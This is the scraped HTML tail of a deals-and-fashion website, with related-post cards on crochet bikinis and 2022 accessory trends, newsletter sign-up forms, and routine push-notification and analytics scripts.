										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601300753270644000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601300753270644000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601300753270645000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601300753270645000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LZiKuO5lcplmtJIlgT3yEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769759630056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>